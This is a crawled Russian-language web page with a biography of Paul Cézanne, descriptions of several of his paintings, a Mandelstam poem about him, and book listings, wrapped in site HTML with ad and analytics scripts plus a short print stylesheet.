

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/page/Poll_Sezann
body_size: 10836
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="keywords" content="C?zanne,автопортрет,живописец,живопись,натюрморт,пейзаж,Поль Сезанн,постимпрессионизм,Прованс,Сезанн,Франция,художник,">
  <meta name="description" content="(adsbygoogle = window.adsbygoogle || []).push({}); Поль Сезанн (1839-1906)- французский живописец. Представитель постимпрессионизма. В">
  <title>Поль Сезанн &#8212; французский живописец, постимпрессионист znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='J7NO_3813061225694'></div><!--t3813061225694--><div id='tJ7NO_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <div id="backpath" class="clearfix faded">
            <div class="rolldown">
              <a href="/pages" class="rolldown" rel="layer_rubrics">Каталог</a>
              <div class="layer" id="layer_rubrics">
                <table>
                  <tr>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/avtomobili_i_transport">Автомобили и транспорт</a>
                        </li>
                        <li>
                          <a href="/categories/biznes">Бизнес, финансы и право</a>
                        </li>
                        <li>
                          <a href="/categories/dom_i_semya">Дом и семья</a>
                        </li>
                        <li>
                          <a href="/categories/drugoe">Другое</a>
                        </li>
                        <li>
                          <a href="/categories/eda_i_napitki">Еда и напитки</a>
                        </li>
                        <li>
                          <a href="/categories/krasota_i_stil">Красота и стиль</a>
                        </li>
                        <li>
                          <a href="/categories/kultura_i_iskusstvo">Культура и искусство</a>
                        </li>
                        <li>
                          <a href="/categories/semya_i_otnosheniya">Любовь и отношения</a>
                        </li>
                        <li>
                          <a href="/categories/lyudi">Люди</a>
                        </li>
                        <li>
                          <a href="/categories/medicina_i_zdorovye">Медицина и здоровье</a>
                        </li>
                        <li>
                          <a href="/categories/nauka">Наука</a>
                        </li>
                      </ul>
                    </td>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/nepoznanoe">Непознаное</a>
                        </li>
                        <li>
                          <a href="/categories/obrazovanie_i_razvitie">Образование и развитие</a>
                        </li>
                        <li>
                          <a href="/categories/obschestvo">Общество</a>
                        </li>
                        <li>
                          <a href="/categories/oruzhie">Оружие</a>
                        </li>
                        <li>
                          <a href="/categories/razvlecheniya">Праздники, отдых и развлечения</a>
                        </li>
                        <li>
                          <a href="/categories/priroda">Природа</a>
                        </li>
                        <li>
                          <a href="/categories/goroda_i_strani">Путешествия, города и страны</a>
                        </li>
                        <li>
                          <a href="/categories/sport">Спорт и активный образ жизни</a>
                        </li>
                        <li>
                          <a href="/categories/technologii">Технологии</a>
                        </li>
                        <li>
                          <a href="/categories/hobbi_i_uvlecheniya">Хобби</a>
                        </li>
                      </ul>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <h1>Поль Сезанн &#8212; французский живописец, постимпрессионист</h1>
          <banner>
          <div class="userpic"><img width="100" height="100" src="/images/image-14469.jpg" alt="Поль Сезанн - французский живописец, постимпрессионист" title="Поль Сезанн - французский живописец, постимпрессионист"></div>
          <p>Поль Сезанн (1839-1906)- французский живописец. Представитель постимпрессионизма. В натюрмортах, пейзажах, портретах стремился выявить с помощью градаций чистого цвета, устойчивых композиционных построений неизменные качества предметного мира.</p>
          <p><span id="more-589"></span></p>
          <div id="mod_0" class="cl_item">
            <a name="mod_0" id="mod_0"></a>
            <div class="module_body">
              <h3>Коротко о жизненном пути Поля Сезанна</h3>
              <p><img id="img_0" class="img_left" style="position: relative;" src="/images/image-14470.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p><b>Сезанн родился в Экс-ан-Провансе 19 января 1839 года.</b> Он был единственным сыном властного отца и вырос в тихом тенистом Экс-ан-Провансе, старой провинциальной столице Южной Франции, в 15 милях в глубь страны от Марселя. Известно, что предки его в XVII веке эмигрировали на юг Франции из маленького городка Чезана Туринезе в итальянских Альпах. В течение следующих двухсот лет семья ничего выдающегося не достигла. Были в ней сапожники, парикмахеры, портные, но выше никто не поднялся.<br>
              С ранних лет Сезанн тянулся к искусству, но не имел, на первый взгляд, никаких ярко выраженных дарований. Рисование было обязательным предметом и в школе Святого Жозефа, и в Коллеж Бурбон, а с 15 лет он начал посещать свободную академию рисунка. Однако ежегодного приза по рисованию в коллеже Сезанн никогда не получал &#8212; его в 1857 году удостоился лучший друг юного Поля <b>Эмиль Золя.</b> Эта дружба длилась почти всю жизнь.<br>
              Пожалуй, <b>самые ценные сведения о юности художника мы можем извлечь из заметок Золя к написанному много позже роману &#171;Творчество&#187;, прототипом главного героя которого явился Сезанн</b>.<br>
              В 1886 году Сезанн женился на Марии-Гортензии Фике. Эмоциональные узы позволили сохранять этот странный союз на протяжении сорока лет. Через три года после их встречи родился сын, названный Полем.<br>
              Совершенно незамеченный в Салоне отверженных 1863 года, <b>Сезанн привлек внимание публики весной 1874 года</b>. В течение жизни Сезанн написал огромное количество видов Прованса. Но было среди них несколько, к которым он обращался чаще, чем к другим. Среди них наиболее продуманно выстроены виды города Гардана. Другим излюбленным местом для Сезанна-пейзажиста были окрестности Эстака.<br>
              Уверенный в своей гениальности, Сезанн тем не менее был вечно одержим страхом того, что не найдет точных средств выражения. Он вечно твердил о неспособности &#171;осуществить&#187; собственное видение, и каждая новая картина становилась и опровержением, и подтверждением этого.<br>
              Источником творческого упорства была для Сезанна вера в искусство как &#171;священнодействие&#187;. Вся его жизнь являет пример служения, преданности и эпической завершенности. <b>Поль Сезанн умер 22 октября 1906 года в Экс-ан-Провансе</b>, после продолжительной болезни, связанной с простудой при работе над очередной картиной. <b>Он похоронен на кладбище Сен-Пьер вблизи Экс-ан-Прованс на юге Франции</b><br>
              Поль Сезанн. Подробная биография<br>
              Биография<br>
              Сезанн, Поль. Википедия</p>
            </div>
          </div>
          <div id="mod_1" class="cl_item">
            <a name="mod_1" id="mod_1"></a>
            <div class="module_body">
              <h3>Жа де Буффан, бассейн</h3>
              <p><img alt="Поль Сезанн - французский живописец, постимпрессионист" src="/images/image-14471.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"><br>
              &#187; Жа де Буффан, бассейн&#187; &#8212; Ок. 1876. Холст, масло. 46,1 x 56,3. Собр. О. Кребса, Хольцдорф.<br>
              Жа де Буффан, в переводе с провансальского означает &#171;Жилище ветров&#187;, &#8212; название поместья в окрестностях Экса, приобретенного отцом художника в 1859 г.<br>
              Сезанн глубоко любил Жа де Буффан, в течение сорока лет остававшийся той гаванью, где находил покой его неугомонный, по временам бурный дух. Гостиную старого дома он превратил в мастерскую, украсив росписью. Запершись в этом своем ателье, сделавшимся его крепостью, он работал часами напролет.<br>
              Продолжение</p>
            </div>
          </div>
          <div id="mod_2" class="cl_item">
            <a name="mod_2" id="mod_2"></a>
            <div class="module_body">
              <h3>Paul Cezanne</h3>
              <div class="bgr-blue module module-video">
                <h3>1 видео</h3>
                <p>
                <script language="javascript">

                function video_show(src, num){main = src.substr(0, 3);for (i = 0; i < num; i++) {document.getElementById(main + '_' + i).style.display = 'none';document.getElementById(main + '_v_' + i).className = 'video_block_elem';}document.getElementById(src.replace('_v_', '_')).style.display = 'block';document.getElementById(src).className = 'video_block_elem current';}
                </script></p>
                <div class="player" id="388_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/D25zQsfNPYY">
                    <param name="movie" value="http://www.youtube.com/v/D25zQsfNPYY">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="388_v_0" class="video_block_elem current" onmouseover="document.getElementById('388_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('388_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('388_v_0', '1');"><img alt="Поль Сезанн - французский живописец, постимпрессионист" title="Поль Сезанн - французский живописец, постимпрессионист" width="120" src="/images/image-14472.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_3" class="cl_item">
            <a name="mod_3" id="mod_3"></a>
            <div class="module_body">
              <h3>Статьи о жизни и творчестве Поля Сезанна</h3>
              <div class="bgr-blue module module-links">
                <h3>10 ссылок</h3>
                <ul class="list">
                  <li>Сезанн, Поль<br></li>
                  <li>Сезанн, Гоген и Сера<br>
                  Во Франции в середине 1880-х г. импрессионизм уступил место более своеобразным художественным направлениям. Их создателями были Гоген, Сезанн и Сера.</li>
                  <li>Сезанн Поль<br></li>
                  <li>Биография Поля Сезанна<br></li>
                  <li>Художественный мир Сезанна<br></li>
                  <li>Влияние Поля Сезанна на кубизм<br></li>
                  <li>Сезанн и русский сезаннизм<br></li>
                  <li>История жизни<br></li>
                  <li>Искусство и соблазн<br></li>
                  <li>Найдена утраченная ранняя картина Поля Сез�...<br>
                  Искусствовед Франческа Бардацци (Francesca Bardazzi) обнаружила в частном собрании раннее полотно Поля Сезанна, следы которого были утеряны в 1945 году</li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_4" class="cl_item">
            <a name="mod_4" id="mod_4"></a>
            <div class="module_body">
              <h3>Живопись Поля Сезанна (материалы в интернете)</h3>
              <div class="bgr-blue module module-links">
                <h3>6 ссылок</h3>
                <ul class="list">
                  <li>Галерея живописи Small Bay<br></li>
                  <li>Картины Поля Сезанна (222 картины)<br></li>
                  <li>Музеи мира, в которых находятся работы Поля ...<br></li>
                  <li>Сезанн Поль. Галерея<br></li>
                  <li>Работы Поля Сезанна<br></li>
                  <li>Картинная галерея<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_5" class="cl_item">
            <a name="mod_5" id="mod_5"></a>
            <div class="module_body">
              <h3>Тающий снег в лесу Фонтенбло</h3>
              <p><img alt="Поль Сезанн - французский живописец, постимпрессионист" src="/images/image-14473.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"><br>
              "Тающий снег в лесу Фонтенбло" - 1879-1880. Холст, масло. 73,6 x 100,6. Музей современного искусства, Нью-Йорк<br>
              Картина с изображением заснеженного леса воспринимается как результат пребывания Сезанна в Мелене На самом деле пейзаж написан не с натуры, а по фотографии, возможно в Париже, куда художник перебрался 20 декабря 1879 г., причиной послужило отсутствие угля для отопления. Продолжение</p>
            </div>
          </div>
          <div id="mod_6" class="cl_item">
            <a name="mod_6" id="mod_6"></a>
            <div class="module_body">
              <h3>Книга Анри Перрюшо "Поль Сезанн" он-лайн</h3>
              <div class="bgr-blue module module-links">
                <h3>2 ссылок</h3>
                <ul class="list">
                  <li>Тут<br></li>
                  <li>Тут<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_7" class="cl_item">
            <a name="mod_7" id="mod_7"></a>
            <div class="module_body">
              <h3>Обычные предметы, необычные образы</h3>
              <p>«Я хочу поразить Париж с помощью яблока», — писал Сезанн. Его новаторские натюрморты продолжают поражать и сегодня. И не только Париж, но весь мир. Продолжение<br>
              <img alt="Поль Сезанн - французский живописец, постимпрессионист" src="/images/image-14474.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"><br>
              "Натюрморт с компотницей", П. Сезанн, 1879-82гг.</p>
            </div>
          </div>
          <div id="mod_8" class="cl_item">
            <a name="mod_8" id="mod_8"></a>
            <div class="module_body">
              <h3>Танец водянистых линий. Акварель</h3>
              <p>По манере и выразительности акварели Сезанна вполне сравнимы с его работами маслом. Он увлекался акварелью в 1860-х годах. Потом был десятилетний перерыв, а в 1880-е годы произошло возвращение Сезанна к этой технике. Подробности<br>
              <img alt="Поль Сезанн - французский живописец, постимпрессионист" src="/images/image-14475.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"><br>
              Пейзаж в Провансе. Сезанн</p>
            </div>
          </div>
          <div id="mod_9" class="cl_item">
            <a name="mod_9" id="mod_9"></a>
            <div class="module_body">
              <h3>Осип Мандельштам о Сезанне</h3>
              <div class="bgr-blue module module-links">
                <h3>1 ссылок</h3>
                <ul class="list">
                  <li>Стихотворение<br>
                    Художник нам изобразил<br>
                    Глубокий обморок сирени<br>
                    И красок звучные ступени<br>
                    На холст, как струпья положил.
                    <p></p>
                    <p>Он понял масла густоту -<br>
                    Его запекшееся лето<br>
                    Лиловым мозгом разогрето,<br>
                    Расширенное в духоту.</p>
                    <p>А тень-то, тень все лиловей,<br>
                    Свисток иль хлыст, как спичка, тухнет.<br>
                    Ты скажешь: повара на кухне<br>
                    Готовят жирных голубей.</p>
                    <p>Угадывается качель,<br>
                    Недомалеваны вуали,<br>
                    И в этом сумрачном развале<br>
                    Уже хозяйничает шмель.</p>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_10" class="cl_item">
            <a name="mod_10" id="mod_10"></a>
            <div class="module_body">
              <h3>Девушка у пианино</h3>
              <p><img alt="Поль Сезанн - французский живописец, постимпрессионист" src="/images/image-14476.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"><br>
              <a href="images/image-14476.jpg" target="_blank">"Девушка у пианино"</a> - произведение раннего (романтического, барочного) периода творчества Поля Сезанна.<br>
              В «Девушке у пианино» (ок. 1869, Эрмитаж) изображены сестра и мать художника, пустующее кресло должно напоминать об отце. В скромном провинциальном интерьере звучит романтическая музыка Вагнера, культ которого характерен для Франции второй половины ХIХ в. (другое название картины — «Увертюра к Тангейзеру»).<br>
              Подробнее о раннем периоде творчества Сезанна</p>
            </div>
          </div>
          <div id="mod_11" class="cl_item">
            <a name="mod_11" id="mod_11"></a>
            <div class="module_body">
              <h3>Дом повешенного</h3>
              <p><img alt="Поль Сезанн - французский живописец, постимпрессионист" src="/images/image-14477.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"><br>
              <a href="images/image-14477.jpg" target="_blank">"Дом повешенного"</a> (1873, Музей д'Орсе, Париж) - наиболее импрессионистическая картина периода 1870-х годов.<br>
              Сезанн желал конструировать мир, передавать его устойчивые, непреходящие черты; его не интересовали динамика окружающей среды и изменчивость цвета в атмосфере.<br>
              Подробнее о творчестве Сезанна 1870-х годов</p>
            </div>
          </div>
          <div id="mod_12" class="cl_item">
            <a name="mod_12" id="mod_12"></a>
            <div class="module_body">
              <h3>Paul Cézanne Paintings</h3>
              <div class="bgr-blue module module-video">
                <h3>1 видео</h3>
                <p>
                <script language="javascript">

                function video_show(src, num){main = src.substr(0, 3);for (i = 0; i < num; i++) {document.getElementById(main + '_' + i).style.display = 'none';document.getElementById(main + '_v_' + i).className = 'video_block_elem';}document.getElementById(src.replace('_v_', '_')).style.display = 'block';document.getElementById(src).className = 'video_block_elem current';}
                </script></p>
                <div class="player" id="706_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/PRmqLsbN6Sw">
                    <param name="movie" value="http://www.youtube.com/v/PRmqLsbN6Sw">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="706_v_0" class="video_block_elem current" onmouseover="document.getElementById('706_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('706_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('706_v_0', '1');"><img alt="Поль Сезанн - французский живописец, постимпрессионист" title="Поль Сезанн - французский живописец, постимпрессионист" width="120" src="/images/image-14478.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_13" class="cl_item">
            <a name="mod_13" id="mod_13"></a>
            <div class="module_body">
              <h3>"Гора Санта-Виктория" 1885-1895 гг. Сезанн Поль</h3>
              <p><img alt="Поль Сезанн - французский живописец, постимпрессионист" src="/images/image-14479.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"><br>
              Источник</p>
            </div>
          </div>
          <div id="mod_14" class="cl_item">
            <a name="mod_14" id="mod_14"></a>
            <div class="module_body">
              <h3>Памятники Полю Сезанну</h3>
              <p><img alt="Поль Сезанн - французский живописец, постимпрессионист" src="/images/image-14480.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"><br>
              Источник</p>
              <p><img alt="Поль Сезанн - французский живописец, постимпрессионист" src="/images/image-14481.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"><br>
              Памятник Полю Сезанну ( камень, Сад Тюильри. Париж) , скульптор Майоль (Maillol) Аристид Жозеф Бонавентюр.<br>
              Нимфа с лавровой ветвью, выражающая идею гармонии (1912—1925), олицетворяет цель исканий П. Сезанна. Подробнее тут и тут</p>
            </div>
          </div>
          <div id="mod_15" class="cl_item">
            <a name="mod_15" id="mod_15"></a>
            <div class="module_body">
              <h3>Cézanne</h3>
              <div class="bgr-blue module module-video">
                <h3>1 видео</h3>
                <p>
                <script language="javascript">

                function video_show(src, num){main = src.substr(0, 3);for (i = 0; i < num; i++) {document.getElementById(main + '_' + i).style.display = 'none';document.getElementById(main + '_v_' + i).className = 'video_block_elem';}document.getElementById(src.replace('_v_', '_')).style.display = 'block';document.getElementById(src).className = 'video_block_elem current';}
                </script></p>
                <div class="player" id="589_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/w4xe9-zdpqw">
                    <param name="movie" value="http://www.youtube.com/v/w4xe9-zdpqw">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="589_v_0" class="video_block_elem current" onmouseover="document.getElementById('589_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('589_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('589_v_0', '1');"><img alt="Поль Сезанн - французский живописец, постимпрессионист" title="Поль Сезанн - французский живописец, постимпрессионист" width="120" src="/images/image-14482.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_16" class="cl_item">
            <a name="mod_16" id="mod_16"></a>
            <div class="module_body">
              <h3>Советуем</h3>
              <div class="bgr-blue module module-buy">
                <h3>Озон</h3>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-14483.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Сезанн</h2>
                      <p class="small faded">Книга Мишель Хуг 280 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Поль Сезанн - французский живописец, постимпрессионист" title="Поль Сезанн - французский живописец, постимпрессионист" src="/images/image-14484.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>329.00 руб.</h3>
                        </li>
                      </ul>
                      <p>Сезанн сумел очистить живописное искусство от всей гнили, которую время в нем накопило. В своих произведениях Сезанн — классический грек; в его холстах спокойствие, гер�...</p>
                    </td>
                  </tr>
                </table>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-14485.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Неизвестно</h2>
                      <p class="small faded">Книга Джек Линдсей 610 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Поль Сезанн - французский живописец, постимпрессионист" title="Поль Сезанн - французский живописец, постимпрессионист" src="/images/image-14484.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>368.00 руб.</h3>
                        </li>
                      </ul>
                      <p>Известный английский писатель и искусствовед посвятил книгу жизни и творчеству одного из самых значительных французских живописцев второй половины XIX - начала XX века. П...</p>
                    </td>
                  </tr>
                </table>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-14486.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Неизвестно</h2>
                      <p class="small faded">Книга неизвестен 100 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Поль Сезанн - французский живописец, постимпрессионист" title="Поль Сезанн - французский живописец, постимпрессионист" src="/images/image-14484.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>99.00 руб.</h3>
                        </li>
                      </ul>
                      <p>На интерактивном диске представлены наиболее яркие и известные полотна выдающихся мировых художников: Диего Веласкеса, Пабло Пикассо, Поля Сезанна, Эдгара Дега .<br>
                      �...</p>
                    </td>
                  </tr>
                </table>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-14487.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Неизвестно</h2>
                      <p class="small faded">Книга Поль Сезанн 765 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Поль Сезанн - французский живописец, постимпрессионист" title="Поль Сезанн - французский живописец, постимпрессионист" src="/images/image-14484.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>644.00 руб.</h3>
                        </li>
                      </ul>
                      <p>Поль Сезанн (1839—1906) - французский живописец, один из основоположников постимпрессионизма. В натюрмортах, пейзажах, портретах стремился выявить с помощью градаций чисто�...</p>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <div class="spacer"></div>
          <div class="spacer"></div>
          <div style="float:none;margin:10px 0 10px 0;text-align:center;">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-7402614738147167" data-ad-slot="5736816778" data-ad-format="autorelaxed"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
          <div style="font-size:0px;height:0px;line-height:0px;margin:0;padding:0;clear:both"></div>
        </div>
        <div class="sidebar">
          <div class="section">
            <div class="person clearfix">
              <div class="userpic"><img width="60" height="60" src="http://0.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150" alt="inrorm" title="inrorm"></div>
              <p class="name">Автор: <a href="/author/inrorm">inrorm</a></p>
            </div>
          </div>
          <div class="section">
            <h4>Смотрите также:</h4>
            <script async type="text/javascript" src="http://fejla.com/ypd8ek/9211299i7/912j7b9i72qtilv8ek/97if9xuvqypkiu1tjypa616d357aa8f42449f9b86e457138a33"></script><ul class="list">
              <li>
                <a href="/page/natasha_saint_pier">Наташа Сен-Пьер (Natasha Saint-Pier) – поп-звезда из Квебека</a>
              </li>
              <li>
                <a href="/page/pierre_cardin">Пьер Карден (Pierre Cardin): вечно влюбленный в моду</a>
              </li>
              <li>
                <a href="/page/garou">Garou &#8212; &#171;Страстный и искренний оборотень&#187;</a>
              </li>
              <li>
                <a href="/page/alla_dudaeva">Алла Дудаева &#8212; художник, вдова президента Чечни Д.Дудаева</a>
              </li>
            </ul>
          </div>
          <div class="section">
            <h4>Метки:</h4>
            <div style="margin-left: 2em" class="tags clearfix">
              <ul>
                <li>
                  <a href="/tag/c-zanne/" rel="tag">C?zanne</a>
                </li>
                <li>
                  <a href="/tag/avtoportret/" rel="tag">автопортрет</a>
                </li>
                <li>
                  <a href="/tag/zhivopisec/" rel="tag">живописец</a>
                </li>
                <li>
                  <a href="/tag/zhivopis/" rel="tag">живопись</a>
                </li>
                <li>
                  <a href="/tag/natjurmort/" rel="tag">натюрморт</a>
                </li>
                <li>
                  <a href="/tag/pejzazh/" rel="tag">пейзаж</a>
                </li>
                <li>
                  <a href="/tag/pol-sezann/" rel="tag">Поль Сезанн</a>
                </li>
                <li>
                  <a href="/tag/postimpressionizm/" rel="tag">постимпрессионизм</a>
                </li>
                <li>
                  <a href="/tag/provans/" rel="tag">Прованс</a>
                </li>
                <li>
                  <a href="/tag/sezann/" rel="tag">Сезанн</a>
                </li>
                <li>
                  <a href="/tag/francija/" rel="tag">Франция</a>
                </li>
                <li>
                  <a href="/tag/hudozhnik/" rel="tag">художник</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="section">
            <h4>Статистика:</h4><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='J7NO_3813061225694'></div><!--t3813061225694--><div id='tJ7NO_3813061225694'></div><!-- 445203 --><!--a33657758750-->
            <p>1 479 просмотров страницы</p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2017. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/_css/styles-print.css
body_size: 375
content:
.noprint { display: none; }
.toprint { display: block; }
html { background: #ffffff; height: auto; }
body, body.main { background: #ffffff; height: auto; margin: 0px; padding: 0px; color: #000000; font-size: 12px; line-height: 18px; }
td { color: #000000; font-size: 12px; line-height: 18px; }
tr, td, div, body { vertical-align: top; }
#measurer { min-width: 0px; display: none; } 
#measurer .d { width: 1px !important; }
.container, #page { margin: 0px; padding: 0px; border: 0px; max-width: 100%; min-width: 0px; width: 100% !important; height: auto; overflow: visible; }
#page { padding-bottom: 0px; }
#footer { clear: both; position: relative; top: 30px; }
.columns { padding-right: 0px; }
.c { width: 100%; clear: both; }
